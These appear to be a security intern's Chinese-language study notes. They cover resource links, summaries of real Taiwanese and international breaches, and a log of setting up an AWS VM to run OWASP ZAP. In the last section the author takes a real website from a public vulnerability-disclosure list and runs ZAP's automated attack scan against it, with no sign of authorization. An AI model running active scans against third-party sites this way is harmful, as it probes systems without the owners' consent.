# Intern W1 資安基礎和攻防觀念
# 零、基礎知識補充(校內相關課程知識)
## 一、[已具資料統整(作業系統實務課程相關知識網)](https://hackmd.io/@XianYu/ByBPihH66)💻
## 二、[已具資料統整(計算機網路課程相關知識網)](https://hackmd.io/@XianYu/SyooMmOaT)💻
# 零、推薦 & 常用網站

## 一、[Hitcon,繁體中文漏洞列表](https://zeroday.hitcon.org/vulnerability)
-->攻擊介紹

## 二、[Exploit database](https://www.exploit-db.com/)
--> 攻擊腳本(可在VM上運行)
## 三、[IPinfo](https://ipinfo.io/)
--> 可以查詢目前ip


## 四、[CVE 漏洞分級](https://cve.mitre.org/index.html)
--> 可以查詢不同的CEV事件與List編號搜尋
## 五、[MITRE ATT&CK](https://attack.mitre.org/matrices/enterprise/)
--> 可以看到不同的Attack種類、階段

## 六、[OSCP Certification](https://www.offsec.com/courses/pen-200/)
> 參考: [[Day6] 滲透測試證照 - OSCP 小分享](https://ithelp.ithome.com.tw/articles/10269099)
> 參考: [從菜雞到OSCP](https://ewater.medium.com/%E5%BE%9E%E8%8F%9C%E9%9B%9E%E5%88%B0oscp-ce206e9137e7)
# 壹、資安基本知識(link 總整理)
## 一、[Day 4 : 觀念篇 - 常見的資安攻擊類型有哪些?](https://ithelp.ithome.com.tw/articles/10293786?sc=pt)
## 二、[Open Web Application Security Project( OWASP) Top 10](https://www.owasptopten.org/): 2024 十大網站安全威脅
# 貳、[三十篇資安實例分享及解析](https://ithelp.ithome.com.tw/users/20107482/ironman/1968)
## 一、資料統整(易讀)💻
[internW1 【三十篇資安實例分享及解析】 概要與延伸資料查詢 –- 案例擷取](https://hackmd.io/@XianYu/rJmy4nSa6)
## 二、相關資源網站
### [美國網路安全公司火眼FireEye](https://www.trellix.com/)
# 參、案例分析
## 一、司法院遭駭
* 新聞來源: [遭駭客入侵!傳民眾個資+機敏資料全曝光…司法院回應了](https://www.ctwant.com/article/297204?utm_source=yahoo&utm_medium=rss&utm_campaign=297204)
(1)**事件**:司法院遭到駭客入侵,導致大量民眾個資、判決書、各機關資料被駭客取得,並在Telegram上公開。
(2)**被攻擊單位**:司法院資訊處
(3)**系統**:司法院網站資料庫系統
(4)**時間**:2023/04/03
(5)**攻擊方式**:SQL injection
(6)**調查進度**:僅回覆「資安無虞」,無該報導所指內網密碼、判決書被公開、依「資通安全事件通報及應變辦法」規定通報,之後確認受駭主機為民眾查詢機主機,且無民眾註冊帳號、沒儲存裁判書
(7)**後續處理**:立即採取變更密碼、設定主機防火牆規則、禁止該台主機對外連線,禁止其餘主機連入等措施,也重建新主機
### 1. [[Postx1] 攻擊行為-SQL 資料隱碼攻擊 SQL injection](https://ithelp.ithome.com.tw/articles/10189201)
### 2. [網站安全🔒 一次看懂 SQL Injection 的攻擊原理 — 「雍正繼位之謎」](https://medium.com/@jaydenlin/%E6%B7%BA%E8%AB%87%E9%A7%AD%E5%AE%A2%E6%94%BB%E6%93%8A-%E7%B6%B2%E7%AB%99%E5%AE%89%E5%85%A8-%E4%B8%80%E6%AC%A1%E7%9C%8B%E6%87%82-sql-injection-%E7%9A%84%E6%94%BB%E6%93%8A%E5%8E%9F%E7%90%86-b1994fd2392a)
## 二、戶政資料遭駭
* 新聞來源: [「OKE」兜售2357萬餘筆我國戶政個資疑流向中國 通緝中籍駭客](https://news.ltn.com.tw/news/society/breakingnews/4455989)
(1)**事件**:OKE在國外駭客論壇BreachForums開價兜售我國2357萬餘筆戶役政資料,導致個資外洩
(2)**被攻擊單位**:台灣戶政事務所
(3)**系統**:台灣戶政事務所資料庫系統
(4)**時間**:2022/10/21犯案、2023/6月底搜索
(5)**攻擊方式**:向境外駭客以虛擬通貨交易方式購買國人個資,並在BreachForums兜售
(6)**調查進度**:檢調將鄭男的電腦送交調查局資安站進行數位鑑識,確認鄭男於收購個資以後,長達8個月的期間,並無外洩相關個資,緩起訴
(7)**後續處理**:BreachForums論壇已被美方查抄關站。而國人的個資如何外流,是否仍有其他還未曝光的買家,檢調仍持續追查中
## 三、iRent資料庫暴露
* 新聞來源: [iRent資料庫暴露於公開網路不設防,引發大眾關注,配置錯誤問題應受更多重視](https://www.ithome.com.tw/news/155392)
* 科技媒體TechCrunch報導 [Hotai Motor exposed thousands of iRent customer documents](https://techcrunch.com/2023/01/30/hotai-motor-exposed-irent-customer-data/)
* 資料庫不設防的曝險或資料外洩的事件 延伸案例 [iRent資料庫因不當配置導致資料外洩或曝險,並非資安新議題,國內企業需汲取教訓避免問題一再重演](https://www.ithome.com.tw/news/155393)
(1)**事件**:iRent資料庫暴露及資安漏洞事件,潛在影響客戶有40.01萬人
(2)**被攻擊單位**:和雲行動服務公司,旗下共享汽車業務iRent
(3)**系統**:iRent的資料庫系統
(4)**時間**:2023/1/31揭露、在2月1日及2月4日分別發布聲明公告。
(5)**攻擊方式**:資料庫不設防的曝險導致的資料外洩
* 資料庫的存取上,業者未適當阻擋外部連線,沒有設定密碼進行保護,且任何使用網際網路的人只要知道系統的IP位址就能存取iRent客戶資料庫。存取上存在嚴重的不安全因素。(資料庫暴露)
* 資料庫的資料儲存上,是否有加密保護,像是欄位加密、備份檔加密、透明資料加密與永遠加密,以及加密的安全等級?
* 上傳的身分證明文件的儲存,就只有編碼(Encode),並沒有加密(Encrypt)
(6)**調查進度**:在1月28日接獲通報並於一小時內完成因應,初步調查是記錄應用程式Log檔的暫存資料庫
(7)**後續處理**:對可能洩密當事人(消費者)通知狀況、事後處理與矯正行為、執行主機系統弱點掃描及滲透測試,針對App源碼掃描,交易過程採用SSL安全加密與加殼處理,似乎都**沒有**對應到這次事件的根本問題
## 四、LastPass密碼備份和加密金鑰已洩漏
* 新聞來源: [LastPass母公司GoTo證實用戶密碼備份和加密金鑰已洩漏](https://www.ithome.com.tw/news/155264)
* 調查報告: [LastPass發現駭客盜走用戶加密密碼庫](https://www.ithome.com.tw/news/154862)
(1)**事件**:LastPass母公司GoTo的資安事件,
* 1. 用戶密碼備份和加密金鑰遭到竊取(駭客入侵開發環境,已經複製客戶加密密碼庫)
* 2. 公司被盜走程式碼和私有技術(256位元AES加密)
(2)**被攻擊單位**:
(3)**系統**:涉及多個產品,包括IT管理工具Central、遠端存取和管理軟體Pro、線上會議工具`join.me`、網路虛擬化和VPN服務Hamachi,以及遠端存取和管理軟體RemotelyAnywhere
(4)**時間**:2022年11月偵測到開發環境和第三方雲端儲存服務存在異常活動、2022/11/30在公司blog向user公布、2022年12月完成調查報告
(5)**攻擊方式**:
* 暴力解竊取加密資料
* 攻擊者透過第三方雲端儲存服務,竊取用戶的密碼備份和加密金鑰
* 包含了帳戶名稱、經處理過的密碼和多因素身分驗證配置等資料
(6)**調查進度**:
公司進行了調查,委託資安公司Mandiant協助,發現攻擊者主要透過IT管理工具、遠端存取軟體和線上會議工具相關的第三方雲端服務進行攻擊。攻擊者已經取得加密備份使用的金鑰
警告用戶和通知執法單位,也委請資安公司Mandiant協助調查。
(7)**後續處理**:
1. 對所有帳戶密碼都採取加鹽和雜湊處理
2. 重置受影響用戶的密碼或是MFA設定
3. 將帳戶搬遷到更安全的身分管理平臺上
4. 完全停用該環境,並且重新建立開發環境
5. 強化開發人員機器、流程和身份驗證機制
6. 添加額外的日誌紀錄和警示功能,以檢測未經授權的活動
7. 官方也積極輪換所有可能受影響的憑證和證書,補充現有端點安全性。
(8)**類似案例--竊取雲端資料**: [三十篇資安實例分享及解析DAY 17--嫌犯利用民眾設定密碼習性,破解Google雲端竊取個資,轉走銀行存款](https://ithelp.ithome.com.tw/articles/10205054)
## 五、Okta客戶資料洩漏
* 新聞來源: [Okta對10月遭駭事件完成調查,134位客戶資料被洩漏](https://www.ithome.com.tw/news/159667)
* [Okta支援案件管理系統遭駭客入侵,股價大跌11%](https://www.ithome.com.tw/news/159430)
(1)**事件**:Okta遭受駭客入侵事件,導致134位客戶的檔案資料被洩漏,並有5個客戶的對話資料被劫持。
(2)**被攻擊單位**:Okta
(3)**系統**:Okta的登入身分管理系統、Cloudflare系統
(4)**時間**:2023/09/29開始調查、2023/10/13,16鎖定被竊取服務帳戶、Cloudflare 2023/10/18被入侵
(5)**攻擊方式**:
* 駭客利用遭盜的憑證來存取該公司的支援案件管理系統
* 被竊內容包含對話令牌(Session Token)的HAR(HTTP Archive)檔案
(6)**調查進度**:
* 調查,評估了與支援案例相關的日誌,並藉由合作夥伴提供的IP位置線索,確認了與受駭帳戶相關的額外檔案存取事件。
* 猜測,被攻擊者竊取的服務帳戶擁有查看和更新客戶支援檔案的權限
* 調查,安全團隊發現一名員工在Okta管理的筆電上,於Chrome瀏覽器登入了個人的Google帳號
* 推論,可能因為員工個人Google帳戶或是裝置被盜,導致服務帳戶洩漏
* 包含對話令牌(Session Token)的HAR(HTTP Archive)檔案
(7)**後續處理**:
* Okta已停用受入侵的服務帳戶。
* 封鎖了在Chrome中登入個人Google帳戶的權限。
* 在客戶支援系統部署了額外的監控規則。
* Okta管理員對話Token現在可以綁定網路位置,提高安全性。
## 六、台達電遭駭
* 新聞來源: [【資安日報】2022年1月28日,台達電疑遭勒索軟體Conti攻擊、駭客收集存在Log4Shell的VMware遠距工作平臺名單](https://www.ithome.com.tw/news/149136)
* [Taiwanese Apple and Tesla contractor hit by Conti ransomware](https://www.bleepingcomputer.com/news/security/taiwanese-apple-and-tesla-contractor-hit-by-conti-ransomware/)
* [台達電被駭遭勒索4.1億元 估約1.35萬台電腦被加密](https://www.ctwant.com/article/165246)
* [Initial Access Brokers (IAB): What You Need to Know](https://securityboulevard.com/2023/11/initial-access-brokers-iab-what-you-need-to-know/)
* [Log4U, Shell4Me](https://blogs.blackberry.com/en/2022/01/log4u-shell4me) 參考資料
(1)**事件**:台達電疑似遭到Conti勒索軟體攻擊,有報導指出台達電的6萬5千臺電腦中有1千5百臺伺服器與1萬2千臺電腦被加密,勒索1500萬美元(約新台幣4.12億元)
(2)**被攻擊單位**:台達電(Delta Electronics)
(3)**系統**:公司網站、營運相關系統
(4)**時間**:2022年1月21日中毒
(5)**攻擊方式**:勒索病毒
* 遭到 Conti 勒索軟體攻擊,內部網路的伺服器和電腦被加密。
* Visibility:這些細節是由 AdvIntel“Andariel”平台發現的,該平台提供對抗性可見性。
* The attack revealed a specific pattern.
* Cobalt Strike:攻擊者使用 Cobalt Strike(一種流行的後利用工具)來取得受害者網路的存取權限並保持控制權。
* Atera:固定模式----採用遠端管理代理程式(Atera 或 AnyDesk)來實現持久性。

> Delta Conti ransom note Delta Electronics Conti 贖金票據 (BleepingComputer)
(6)**調查進度**:
* 2022/01/18 AdvIntel "Andariel" platform 偵測到攻擊
* 2022/01/28 17:00,該公司網站仍無法運作
(7)**後續處理**:
* 台達電表示已委託趨勢科技與微軟資安團隊進行調查
(8)**類似案例**: [Apple supplier Quanta hit with $50 million ransomware attack from REvil](https://www.bing.com/search?q=REvil+Quanta&cvid=c2221a3fdcf94d5e892e3dc8a1a50631&gs_lcrp=EgZjaHJvbWUyBggAEEUYOTIHCAEQRRj8VdIBCDE2NTFqMGo0qAIAsAIA&FORM=ANAB01&PC=U531)
---
# W2 漏洞掃描
# 壹、Task: 創建EC2 VM 並使用GUI,下載ZAP
連結error

`
C:\Users\iris.yu>ssh -i "C:\Users\iris.yu\Downloads\cyber-key.pem" cyber@52.43.108.217
The authenticity of host '52.43.108.217 (52.43.108.217)' can't be established.
ECDSA key fingerprint is SHA256:xlvBpMD5XJZU9It4KOvg3i9/79Ld/8qPVkqQ/KhiijI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '52.43.108.217' (ECDSA) to the list of known hosts.
cyber@52.43.108.217: Permission denied (publickey,gssapi-keyex,gssapi-with-mic).
`
* 好像不是僅限於EC2的問題
### Reference
> 1. [The authenticity of host can't be established](https://stackoverflow.com/questions/11443687/the-authenticity-of-host-cant-be-established)
> 2. [Authenticity of host can't be established in AWS ssh](https://stackoverflow.com/questions/11443687/the-authenticity-of-host-cant-be-established)
> 3. [Git says "Warning: Permanently added to the list of known hosts"](https://stackoverflow.com/questions/9299651/git-says-warning-permanently-added-to-the-list-of-known-hosts)
### 解法
* 注意: **ec2-user不能改掉**!!!

### 桌面GUI介面工具
> 1. [How To Set Up GUI On Amazon EC2 Ubuntu server](https://stackoverflow.com/questions/25657596/how-to-set-up-gui-on-amazon-ec2-ubuntu-server)
> 2. [Configure the Amazon Linux 2 MATE desktop connection](https://docs.aws.amazon.com/AWSEC2/latest/UserGuide/amazon-linux-ami-mate.html)
## 遇到問題: Linux Command not found
遇到問題: Command not found

### 降版本: 不選2023 image
> [How To Set Up GUI On Amazon EC2 Ubuntu server](https://repost.aws/knowledge-center/ec2-linux-2-install-gui)


* 注意: 可以直接用ec2 instance 的connect開啟 bash 命令欄

## Ubuntu解法---跟著網站step by step
* 這個系列感覺不錯!!
> [【 Cloud 】使用遠端桌面連到 AWS Ubuntu VM](https://learningsky.io/remote-desktop-connect-aws-ubuntu-vm/)
* 記得開遠端桌面 3389 port才可以使用!!!
* 裡面的步驟注意: sudo netstat -plnt | grep rdp 接聽,中間記得要加
`sudo apt update`
`sudo apt install net-tools`
* 成功開啟ubuntu

### 網路問題
網路測試 `ping www.google.com`

`ip a`

### 有網路,但是瀏覽器初始無法打開
* 將User 變為super user
`sudo su`
`visudo`
`iris ALL=(ALL:ALL) ALL` 中間的空格是tab,要注意
* vi用法 [vi 的使用](https://dywang.csie.cyut.edu.tw/dywang/linuxProgram/node4.html)
修改 vi 文件

1. 下載google安裝檔
`wget https://dl.google.com/linux/direct/google-chrome-stable_current_amd64.deb
`
2. 解壓縮
`sudo dpkg -i google-chrome-stable_current_amd64.deb
`
3. 運行錯誤排除
`sudo apt-get install -f`
4. 執行
`
google-chrome
`
* 連上Google了!!!
> [GPT Ubuntu Google](https://chat.openai.com/share/cd4e650d-646f-4a2b-9920-f94885b75e64)

### 下載[OWASP ZAP](https://www.zaproxy.org/)
相關資訊 [Day22_掃描 OWASP ZAP](https://ithelp.ithome.com.tw/articles/10249892?sc=hot)
### RAM 爆掉了
* 可能是因為同時載了Google然後要載ZAP的時候導致Crash
--> Connect也連不上了


# 貳、下載 & 使用 ZAP
### 重新開ec2 xlarge來解決
重複上述步驟
* 安裝java
1. 下載
`
sudo apt-get update
`
`
sudo apt-get install openjdk-11-jdk
`
2. 設定環境變量
* `update-alternatives --config java`
* `export JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64 # 預設路徑應該相同
export PATH=$PATH:$JAVA_HOME/bin`
* 下載ZAP

1. 到網頁[ZAP Downloads](https://www.zaproxy.org/download/)下載Linux packages
2. 解壓縮檔案
`tar -zxvf ZAP_2.14.0_Linux.tar.gz`
(中間可以換成: `tar -zxvf `後面接到Downloads裡面複製檔案名貼上)
* ZAP運作
1. `cd ZAP_2.14.0`
2. `./zap.sh`
* 成功開啟

# 參、漏洞掃描---ZAP操作
## 一、相關reference
> 參見: [Day22_掃描 OWASP ZAP](https://ithelp.ithome.com.tw/articles/10249892?sc=hot)
> 參見:[OWASP ZAP掃描工具,入門安裝和操作
](https://ithelp.ithome.com.tw/articles/10313098)
> 參見:[網頁滲透測試 OWASP ZAP](https://medium.com/@jieshiun/%E7%B6%B2%E9%A0%81%E6%BB%B2%E9%80%8F%E6%B8%AC%E8%A9%A6-owasp-zap-60f03b8d340d)
> 參見: [安全性測試:OWASP ZAP 2.8 使用指南(一):安全測試基礎及ZAP下載、安裝](https://www.twblogs.net/a/5d846be4bd9eee541c34a162)
> 參見:[網頁安全性測試:OWASP ZAP使用入門
](https://www.tpisoftware.com/tpu/articleDetails/2161)
## 二、Hitcon找範例
* 去[Hitcon](https://zeroday.hitcon.org/vulnerability/disclosed/page/2) --> 公開,找可攻擊網址
* 測試: [王子網球教學訓練營官網存在SQL Injection漏洞](https://zeroday.hitcon.org/vulnerability/ZD-2023-01051)
## 三、漏洞分析實作
* 開啟Auto Scan 輸入URL --> Attack

* 按下Attack後,Active Scan --> 儀錶板icon -->可以看到掃描進度圖表(掃描進度詳細資訊)

* 上方是程式具體指令輸入
* 下方是攻擊(漏洞)種類統整

* Generate report可以生成報告
